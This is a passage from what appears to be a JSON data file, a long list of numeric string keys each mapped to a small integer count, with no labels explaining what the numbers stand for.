:4,"23197":2,"23195":1,"23191":1,"20875":1,"21995":1,"21073":1,"21830":2,"21839":1,"21996":1,"22425":1,"22566":1,"23367":1,"23373":1,"1728":4,"9475":3,"12550":1,"742":2,"1175":2,"14259":1,"13616":1,"12469":1,"1803":1,"2371":1,"18985":1,"15894":1,"15896":1,"15635":1,"16791":1,"15890":1,"19139":1,"15643":1,"15646":1,"17026":1,"18089":2,"20612":1,"15876":1,"16708":1,"16758":1,"17053":1,"20768":1,"17105":1,"18057":1,"18332":1,"18494":1,"5064":1,"8306":1,"16638":1,"21731":2,"23964":1,"19464":11,"19463":3,"798":2,"813":2,"21729":1,"241":1,"258":1,"17826":2,"22403":1,"21081":1,"22460":6,"23686":1,"11513":4,"6499":4,"16580":1,"6229":1,"16660":1,"22355":1,"23521":1,"16577":2,"10314":1,"10227":1,"7046":1,"5284":1,"4590":3,"19303":2,"20281":1,"22309":4,"22368":2,"18739":4,"15606":1,"21397":1,"623":1,"8681":2,"8760":3,"1473":2,"4412":1,"22973":1,"23566":1,"692":1,"7252":2,"683":1,"8552":1,"644":1,"16274":3,"382":1,"22551":1,"9692":1,"22550":1,"19734":2,"20492":1,"14406":4,"18389":1,"14409":2,"22320":1,"12043":3,"1769":1,"582":1,"17371":1,"5531":5,"2273":1,"2712":2,"23975":1,"13068":4,"20681":2,"22587":4,"16730":1,"18297":1,"22351":1,"16009":5,"19153":1,"19013":2,"18315":4,"5391":1,"5950":2,"8815":1,"8943":1,"1675":2,"20510":1,"20811":1,"11057":1,"10107":3,"6714":1,"20278":1,"2691":4,"7244":1,"21258":1,"16687":2,"19590":3,"20048":1,"1720":3,"18141":1,"9447":1,"14793":1,"18370":2,"15481":2,"20364":1,"20662":1,"23221":1,"23302":1,"15607":1,"5360":1,"18193":1,"1871":1,"9258":1,"9259":1,"10438":1,"10449":2,"10811":1,"16517":1,"18558":2,"18559":1,"20918":2,"20921":1,"19290":1,"9484":1,"20037":1,"325":1,"16774":3,"16788":1,"21077":1,"12278":1,"339":4,"686":5,"23055":2,"15889":1,"507":1,"18301":1,"12385":1,"19016":2,"13447":1,"23269":2,"18413":1,"21080":1,"21927":2,"18392":2,"17933":1,"473":1,"17860":2,"2704":3,"22458":1,"23410":1,"14095":1,"21777":2,"22500":1,"3190":1,"1911":1,"12038":1,"21700":1,"12296":1,"14479":1,"19586":1,"22256":2,"8460":1,"8839":1,"8922":1,"12235":1,"660":1,"5009":1,"23248":1,"22729":2,"10720":1,"10783":1,"20104":3,"1744":1,"22399":1,"22806":2,"21165":1,"19179":2,"7129":1,"22569":1,"521":2,"24392":1,"24393":3,"16773":2,"24044":1,"2608":1,"2645":1,"17461":1,"21735":1,"1434":2,"1445":1,"23609":1,"23145":1,"17965":1,"17827":1,"432":2,"569":2,"647":1,"970":2,"2913":3,"15920":1,"347":1,"9668":1,"21422":1,"21480":1,"23326":6,"2070":2,"24334":1,"21740":1,"22013":1,"21886":1,"21887":1,"21728":1,"13589":2,"15957":1,"250":5,"18004":1,"23287":1,"12020":1,"23175":2,"16447":1,"20201":1,"9250":1,"17423":1,"8215":1,"8197":1,"8248":1,"8232":1,"8273":1,"7060":1,"7534":1,"7966":1,"2675":1,"4738":2,"8469":1,"9197":1,"22329":1,"7370":1,"8019":1,"649":2,"12115":1,"1905":2,"22773":2,"24147":2,"15545":2,"23198":1,"11818":1,"11666":2,"5181":1,"13969":1,"24773":1,"1258":1,"377":1,"13060":6,"13016":1,"16369":4,"22385":1,"2109":1,"5026":1,"8462":1,"15047":2,"24298":1,"12155":1,"24599":1,"15886":2,"24601":1,"2824":1,"180":1,"13107":2,"19423":1,"11687":2,"900":1,"20020":1,"10300":1,"10856":1,"10877":2,"10903":1,"10900":1,"10899":1,"10909":1,"10922":1,"22014":1,"10934":1,"11175":2,"11174":1,"11169":1,"11170":1,"11113":1,"11091":1,"10659":3,"12211":1,"12160":1,"12417":1,"12437":2,"336":2,"335":1,"13604":1,"14304":2,"14423":1,"18621":1,"22023":2,"23307":1,"23401":2,"23148":1,"23304":1,"18711":2,"11867":1,"1013":2,"1033":2,"17900":1,"1334":1,"2739":1,"5240":1,"9726":3,"21974":1,"22570":1,"2271":1,"11197":1,"11086":1,"14263":1,"15483":1,"17178":1,"17179":1,"17770":1,"19403":1,"19133":1,"19123":1,"19003":1,"18262":1,"18165":1,"21307":1,"21308":1,"21301":2,"21204":1,"21458":1,"21433":1,"21429":1,"21416":1,"21384":1,"21383":1,"23060":1,"22778":3,"24733":1,"24732":1,"24853":2,"24852":1,"24848":1,"24831":3,"24830":1,"24319":2,"24326":2,"24014":1,"24926":1,"24890":1,"24891":1,"24925":1,"805":2,"1755":1,"1785":2,"1823":1,"8754":1,"11181":1,"10197":1,"10269":1,"14489":1,"14478":1,"14401":1,"14303":1,"14196":1,"14185":1,"14174":2,"14171":1,"14169":1,"14168":1,"14167":2,"12688":1,"12655":1,"12653":1,"12538":1,"12540":1,"12456":2,"12322":1,"14496":1,"16769":1,"16556":1,"15962":2,"15948":1,"16822":1,"16815":1,"16812":1,"16781":1,"16779":2,"18255":1,"16856":1,"16830":1,"18723":1,"18684":1,"18432":2,"22537":2,"22524":1,"22518":1,"22522":1,"22515":1,"22450":1,"21730":1,"21074":1,"21062":3,"21058":1,"21057":1,"19183":2,"19011":1,"18722":2,"17967":1,"23235":1,"22571":1,"1107":1,"13388":1,"13393":2,"13394":1,"1362":1,"1398":3,"18387":1,"18292":2,"20222":3,"1167":1,"18470":2,"18927":1,"4676":1,"21825":1,"24148":4,"2297":1,"20018":2,"4861":2,"19684":2,"16380":2,"23741":4,"21525":4,"1790":1,"1736":1,"8652":1,"19358":1,"1410":5,"17851":1,"10664":1,"19691":1,"20084":2,"19069":1,"22559":1,"6428":1,"21338":1,"6505":2,"7554":1,"8216":1,"3432":2,"6022":1,"12071":1,"6503":3,"17308":1,"5697":1,"8090":1,"18427":1,"7713":1,"7475":2,"18420":1,"1176":1,"1647":2,"20089":2,"17946":1,"17903":1,"9094":1,"24627":1,"1138":3,"24817":1,"16137":3,"17883":1,"21650":1,"20176":1,"20775":2,"11496":1,"22511":1,"24299":1,"23973":2,"15085":2,"15625":1,"15164":5,"869":1,"18241":1,"23324":2,"20617":2,"13538":3,"4072":1,"4942":2,"24811":3,"19247":2,"4727":2,"4793":1,"9022":1,"6502":2,"836":1,"24761":2,"294":1,"537":3,"23575":4,"22758":3,"12213":1,"2561":2,"1437":2,"23628":1,"9338":4,"16213":1,"257":1,"18101":1,"9208":1,"22759":3,"19667":1,"17190":2,"20177":1,"17222":2,"17617":1,"22949":1,"21722":1,"20621":1,"20830":1,"19557":1,"19520":1,"14265":1,"8777":2,"262":3,"21528":1,"9461":1,"16596":1,"20257":1,"7268":1,"22166":3,"12049":1,"5737":1,"22862":1,"4851":1,"5742":1,"1273":1,"24384":1,"25047":9,"13950":1,"21718":2,"13931":1,"21271":1,"19735":1,"2435":1,"15570":1,"20657":1,"23670":1,"23310":1,"8764":2,"18797":1,"22560":2,"7362":1,"7531":2,"8753":1,"23000":2,"11124":1,"21380":3,"21750":2,"18656":1,"24414":1,"492":3,"1204":1,"11247":1,"22784":1,"22077":1,"14418":3,"23712":3,"12033":1,"24820":3,"23292":2,"1676":2,"6069":1,"19241":3,"22754":1,"25225":1,"23711":1,"10839":2,"18695":2,"20514":1,"5031":1,"25217":1,"22755":1,"23334":4,"476":3,"2748":1,"4217":1,"4214":1,"20751":3,"23563":1,"24215":1,"24945":1,"20085":3,"9095":1,"24313":1,"8016":1,"16422":1,"2294":1,"18069":1,"20044":3,"936":6,"11865":1,"19376":1,"943":1,"8476":2,"22268":1,"23768":1,"15781":1,"18472":1,"999":2,"1384":1,"1752":1,"821":2,"1783":1,"10872":1,"18658":1,"20535":2,"20581":1,"20608":1,"20607":1,"20614":1,"20831":1,"21559":1,"21608":1,"21637":1,"4546":1,"2534":1,"23083":2,"18112":2,"15376":1,"11761":1,"19260":1,"24569":1,"14929":1,"16655":1,"6938":1,"24966":1,"1145":1,"22884":1,"4747":2,"5466":1,"23535":2,"19050":1,"11925":2,"25274":1,"15843":1,"369":1,"272":1,"19401":2,"12121":2,"10082":1,"17817":1,"18979":1,"22945":1,"20864":1,"15626":1,"15854":1,"24795":1,"24651":1,"16783":1,"16852":1,"18790":1,"19207":2,"20383":1,"23183":1,"24698":2,"21736":1,"24127":1,"20418":1,"19238":2,"18701":1,"4130":4,"16434":1,"15726":1,"9474":1,"14723":2,"22044":1,"11669":2,"23350":1,"25356":1,"24941":2,"24813":2,"24333":2,"24183":1,"14348":1,"23657":2,"24936":2,"23362":3,"9124":1,"20220":2,"12954":4,"16375":1,"18541":1,"18949":1,"7777":1,"3079":1,"20130":2,"3663":3,"24843":2,"17953":1,"9998":1,"3049":1,"20584":1,"23333":1,"18264":1,"23941":1,"21068":2,"18631":2,"11123":1,"5269":3,"19309":1,"2669":1,"11267":1,"23394":1,"23530":1,"12164":1,"9652":2,"2909":1,"23478":2,"18718":1,"15567":2,"20273":1,"16332":1,"12806":2,"541":3,"24712":1,"16087":1,"22011":1,"6546":2,"17879":1,"9904":2,"19205":1,"22943":1,"21443":1,"20123":2,"24808":4,"9183":1,"9170":2,"15371":1,"9163":1,"24366":1,"24356":2,"6789":1,"2154":1,"2167":2,"16368":4,"9184":2,"18540":1,"12261":1,"488":1,"532":3,"24757":2,"12334":1,"21078":2,"1048":1,"16300":1,"485":3,"24270":1,"1576":2,"22526":1,"19293":1,"1446":1,"1319":2,"23701":1,"19531":1,"13552":1,"12925":1,"6248":1,"5779":1,"20181":1,"19426":1,"24758":1,"4225":2,"24699":2,"1263":2,"25679":1,"829":3,"17652":2,"2471":5,"9503":1,"25011":2,"25682":1,"16218":1,"22868":1,"25378":4,"22718":1,"25663":3,"21427":1,"19777":3,"19414":1,"15779":3,"15782":3,"22452":1,"18764":1,"20309":2,"2871":1,"9257":1,"22325":4,"18554":1,"21516":1,"25687":2,"23724":3,"14454":1,"22980":3,"8600":1,"25707":1,"17499":1,"22964":2,"11204":1,"19042":1,"21673":1,"19948":1,"535":1,"5542":1,"18023":1,"23498":1,"20869":1,"24509":1,"23456":1,"22635":1,"9119":2,"20039":1,"20054":2,"20038":1,"10304":1,"2810":1,"12390":2,"18401":1,"15941":3,"17769":1,"15627":1,"16670":1,"22728":2,"19040":1,"25697":2,"1238":1,"18410":1,"3523":1,"24764":3,"9988":5,"17979":2,"24895":1,"23079":1,"23072":1,"256":1,"21417":1,"5745":1,"25712":1,"6487":1,"21747":1,"11825":2,"18184":2,"15996":3,"20995":1,"21003":1,"8696":1,"7128":1,"20944":1,"4482":1,"4508":1,"23868":1,"25655":1,"11906":2,"698":1,"15441":4,"18485":1,"22390":3,"25756":1,"2437":3,"19410":1,"2346":2,"13790":1,"10092":1,"10503":1,"10709":2,"11428":2,"16265":1,"16263":2,"18496":1,"15491":3,"17733":1,"4745":1,"5050":1,"7618":1,"9063":1,"9637":2,"2944":1,"934":3,"2115":1,"9378":1,"25691":7,"1023":3,"5785":1,"22540":1,"2695":2,"23261":2,"2062":1,"19575":2,"20823":1,"19671":1,"25834":4,"25692":3,"25822":5,"23316":1,"20372":1,"14685":1,"22510":1,"25676":2,"19604":1,"17311":1,"25658":2,"25677":1,"24504":2,"24516":1,"5394":1,"12326":1,"18016":3,"20579":1,"12591":2,"1456":1,"22533":1,"1593":3,"1924":3,"23726":1,"14466":1,"16495":1,"19480":1,"19485":1,"19495":1,"19549":1,"19561":1,"19569":2,"19572":1,"19619":1,"19602":1,"19591":1,"19587":1,"19594":1,"19600":2,"20523":1,"20026":1,"20561":2,"20532":1,"20528":1,"20576":1,"20700":1,"20688":1,"20816":1,"20836":1,"22018":1,"21893":1,"22043":2,"22938":1,"25359":1,"25360":1,"25785":1,"25797":2,"25808":1,"17853":3,"15731":1,"4756":1,"8793":1,"16281":1,"16264":1,"20056":1,"1796":1,"22431":2,"21757":1,"25420":3,"2044":1,"25734":2,"6037":1,"825":2,"25680":2,"24633":1,"24150":1,"19012":1,"24929":1,"23265":1,"21063":1,"24684":1,"19182":1,"1687":3,"25787":1,"18933":2,"18906":1,"18675":2,"1903":1,"16690":1,"8686":1,"23691":2,"24700":1,"23323":6,"16303":1,"8533":2,"5788":1,"25974":1,"1901":2,"13197":1,"22832":2,"4787":1,"18365":2,"12397":1,"12939":1,"23621":1,"24301":1,"18709":1,"22237":1,"19177":2,"16731":1,"9667":1,"17106":1,"22238":1,"18271":2,"12548":1,"25847":1,"12545":1,"23318":2,"22817":1,"18988":1,"22249":2,"12706":1,"24617":1,"23385":1,"9510":2,"25338":1,"23742":1,"14560":1,"3882":2,"15194":2,"23504":3,"4038":1,"26375":2,"17080":1,"18054":2,"26538":3,"25666":2,"622":1,"2260":2,"18318":1,"702":1,"26265":2,"9885":1,"10484":1,"1714":3,"19547":3,"20565":1,"19726":2,"24533":1,"14926":1,"11551":1,"5333":1,"23296":2,"7115":1,"7116":2,"11538":1,"16448":1,"16453":1,"16457":1,"16458":1,"16460":1,"16538":1,"17346":1,"19353":1,"25839":1,"26043":1,"17768":2,"17779":1,"17878":2,"17882":1,"21616":1,"21817":2,"7293":1,"1064":3,"2598":1,"20101":1,"19664":3,"8710":2,"20043":1,"24327":1,"9355":1,"14918":1,"20260":1,"18804":1,"19990":1,"25376":1,"1259":1,"2854":2,"26363":6,"3195":1,"4659":1,"20206":4,"12989":2,"4673":1,"4660":1,"14940":1,"747":1,"17873":1,"4573":1,"2666":1,"25826":4,"13305":1,"713":1,"24685":1,"23305":1,"18903":1,"17614":1,"26563":4,"13111":1,"1335":1,"26667":1,"11928":1,"10770":1,"16367":1,"26748":1,"22782":1,"25738":1,"26414":1,"19425":2,"20972":2,"25673":2,"26263":1,"25943":1,"483":1,"21738":1,"21533":1,"2610":1,"21622":1,"14337":2,"1672":1,"2040":2,"16386":1,"21408":1,"777":1,"9506":2,"26601":2,"5823":2,"20109":1,"19705":1,"20867":5,"1873":1,"1929":3,"2399":1,"26289":2,"9757":1,"2713":1,"14125":3,"14568":1,"20198":2,"26476":1,"18885":3,"15153":1,"18168":1,"24580":1,"26620":2,"22803":1,"23824":2,"2355":3,"26205":1,"25929":1,"540":2,"6531":3,"20427":4,"24977":1,"25443":1,"27321":2,"21355":1,"13537":1,"9275":2,"22751":2,"27504":3,"17302":2,"7289":1,"26630":4,"23854":1,"25831":2,"19071":1,"19159":2,"18742":2,"26176":3,"3729":1,"10637":1,"11949":1,"18548":1,"15383":2,"25860":1,"27583":2,"24016":1,"26734":1,"16764":2,"23882":1,"27692":1,"15686":1,"20295":1,"10146":1,"9226":2,"20778":1,"27375":2,"26769":3,"11402":2,"12022":1,"9640":4,"8540":1,"17627":2,"20341":1,"24568":1,"28153":3,"25387":2,"23574":1,"18254":2,"18258":1,"26764":2,"14896":1,"26552":5,"28236":2,"471":2,"2258":1,"4150":1,"274":1,"672":2,"669":1,"26355":1,"13052":1,"13054":1,"28517":1,"12774":1,"25872":2,"27811":9,"12645":1,"27329":1,"7172":1,"1298":1,"27822":7,"26396":3,"619":2,"978":2,"20812":1,"27777":1,"18720":3,"27357":1,"28170":3,"20935":1,"23779":2,"25936":4,"24351":1,"25928":1,"28228":1,"5936":1,"8189":1,"11289":2,"11570":1,"18788":2,"4506":1,"17486":1,"26074":1,"10843":1,"6892":1,"27709":1,"11312":1,"21962":1,"26438":1,"27534":1,"28222":1,"25934":3,"6474":1,"28455":6,"9814":1,"27390":1,"25782":1,"18152":4,"28244":1,"201":2,"9267":1,"26285":1,"28008":2,"25925":4,"1351":1,"19452":1,"16629":1,"22343":3,"26790":3,"2006":1,"27683":1,"2067":2,"10828":1,"25880":1,"26185":2,"27047":2,"18904":1,"7655":1,"26787":1,"27359":1,"26550":3,"26690":5,"4969":1,"2110":2,"6362":1,"2329":3,"28303":7,"25724":3,"2947":1,"648":1,"6532":1,"4105":15,"2045":1,"3999":1,"26287":1,"26334":2,"20077":1,"4298":1,"11432":1,"28137":1,"1174":1,"28388":1,"25602":1,"9027":1,"16256":1,"27735":1,"503":2,"17940":1,"458":4,"454":2,"462":3,"25381":1,"18502":1,"28260":4,"28424":5,"27991":1,"16723":2,"20729":1,"20096":1,"1265":1,"5563":1,"24342":1,"26657":1,"26731":2,"28148":4,"27914":1,"21755":1,"27579":1,"27831":3,"26569":4,"27053":1,"26474":5,"26298":4,"25723":3,"26312":3,"26772":1,"26798":3,"27406":1,"27678":1,"27694":2,"27713":1,"27739":3,"28062":1,"28429":2,"28387":2,"21362":2,"19052":2,"28376":6,"24040":2,"25698":1,"28454":1,"19172":2,"5200":2,"27812":1,"20866":1,"17612":3,"17613":4,"25749":1,"24352":1,"27992":2,"27400":1,"25830":4,"23730":1,"9128":3,"26000":1,"13032":3,"26343":2,"26053":1,"8556":3,"27331":1,"28207":1,"25721":1,"27854":1,"27601":1,"28334":2,"11081":1,"19067":2,"21265":1,"18824":1,"27922":4,"8316":1,"1264":2,"1961":4,"27710":1,"5331":1,"5321":1,"10768":1,"11951":1,"19643":1,"16614":1,"25747":1,"29838":2,"29851":3,"22928":1,"28267":2,"27723":1,"4383":1,"28279":1,"24722":1,"27325":2,"16608":1,"17500":1,"25924":3,"26441":1,"27399":1,"13892":1,"26237":2,"24770":1,"25837":1,"13549":2,"26938":2,"21454":4,"28007":1,"25389":1,"25948":1,"25945":2,"25960":1,"28297":1,"26642":2,"10487":1,"12065":1,"18704":1,"21002":1,"23780":1,"23781":2,"27889":1,"4994":1,"10168":1,"2356":1,"4679":1,"16130":1,"4025":2,"12440":1,"304":1,"18719":1,"27342":2,"12316":1,"4317":1,"26937":1,"25939":3,"17667":1,"4343":2,"28121":5,"28127":2,"17727":1,"16132":1,"4655":1,"26202":1,"28366":3,"13619":1,"13094":1,"27607":3,"20976":1,"19655":1,"1153":1,"500":2,"23725":2,"1525":1,"29823":1,"26356":1,"26679":2,"26293":3,"26083":1,"21324":1,"19308":1,"17503":1,"20205":1,"20208":1,"21269":1,"26598":4,"27965":4,"28499":1,"10785":1,"18542":1,"8918":1,"27787":1,"23776":1,"26282":1,"23716":2,"25987":4,"27464":1,"13077":2,"26165":1,"28437":1,"18038":2,"26697":1,"2974":1,"22119":1,"20002":1,"20605":1,"22991":1,"25674":1,"5285":4,"26361":1,"5725":1,"27746":5,"21171":1,"17926":1,"5638":1,"5640":1,"10833":1,"15480":4,"18816":1,"18041":1,"10884":1,"23271":2,"24623":1,"25273":1,"25854":1,"25865":1,"26585":3,"28448":4,"19808":1,"28563":3,"11406":1,"26295":2,"28559":2,"26284":2,"2011":1,"28513":2,"28561":3,"26269":2,"12761":1,"10453":1,"17187":1,"13019":1,"2158":1,"6369":1,"27995":2,"10068":1,"5400":1,"29132":5,"14056":1,"18930":1,"26231":2,"15736":2,"23720":1,"21071":1,"21565":1,"20685":1,"11567":1,"27915":2,"19738":1,"12955":2,"18668":1,"1400":1,"26692":1,"22981":1,"18394":2,"28462":4,"28180":1,"267":2,"1912":1,"2175":1,"2178":1,"20858":1,"18922":1,"1024":3,"26296":2,"17199":3,"26592":1,"5699":1,"10733":1,"14339":5,"19424":2,"26297":1,"28468":2,"25952":1,"5287":2,"17986":1,"17472":1,"8131":1,"27717":1,"27716":1,"20191":1,"14433":1,"19399":2,"23727":1,"10382":1,"1694":1,"2129":1,"22427":3,"26511":2,"28361":5,"21375":1,"4703":3,"9908":1,"22274":2,"22352":2,"4735":1,"15031":1,"19037":1,"19597":1,"16316":4,"27989":3,"28432":1,"2268":3,"27255":1,"26656":5,"2689":1,"27078":8,"27371":1,"4138":2,"5796":3,"21341":1,"16315":1,"22470":1,"26232":3,"25975":1,"411":1,"491":1,"26319":3,"15449":2,"26394":1,"25838":1,"24077":1,"28037":1,"26357":1,"16707":1,"11167":1,"22479":1,"29839":2,"27475":5,"18059":2,"23802":1,"26315":1,"26314":1,"26316":2,"27907":1,"28414":5,"28484":1,"27554":2,"27553":1,"27547":1,"26782":2,"27773":1,"20723":1,"28481":1,"12344":1,"26433":1,"12883":1,"26424":1,"28516":2,"28483":1,"26393":2,"20283":1,"28380":1,"1913":1,"4692":1,"4689":2,"20954":2,"26974":1,"806":1,"4019":3,"27944":2,"26337":1,"20850":2,"27946":1,"25465":2,"24531":2,"22489":1,"20684":2,"20695":1,"19728":2,"25938":4,"24609":2,"4140":2,"15639":1,"16113":1,"20230":3,"15943":1,"1868":7,"25661":2,"26534":1,"16699":3,"16717":1,"27994":3,"21024":1,"21744":1,"24311":1,"26283":1,"26699":1,"26694":1,"27402":1,"25828":2,"17858":1,"23918":1,"28421":2,"25973":2,"25859":1,"5040":1,"8490":3,"10429":1,"2189":5,"12895":1,"16408":1,"24478":2,"20706":2,"26803":1,"8553":2,"22627":1,"18169":2,"19083":1,"21457":1,"12253":1,"25790":1,"26762":2,"17644":1,"18577":1,"14546":1,"22909":1,"9181":1,"16693":1,"18056":1,"26223":2,"25758":2,"24011":2,"26651":1,"26248":1,"5784":1,"25739":1,"28460":2,"16645":3,"28491":1,"9722":2,"26936":1,"1512":1,"18968":1,"1715":4,"1731":2,"26420":1,"1959":2,"2678":2,"1565":1,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":1,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"2055":1,"8353":1,"2116":2,"969":3,"1930":1,"1970":1,"23713":2,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":3,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"12747":1,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":4,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":2,"16279":2,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8310":1,"8737":1,"10808":2,"15011":3,"15024":1,"16135":2,"913":4,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":2,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":3,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":3,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":2,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"10509":1,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":2,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":5,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"19685":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"25877":1,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"570":1,"1257":3,"19416":4,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":4,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":2,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":7,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1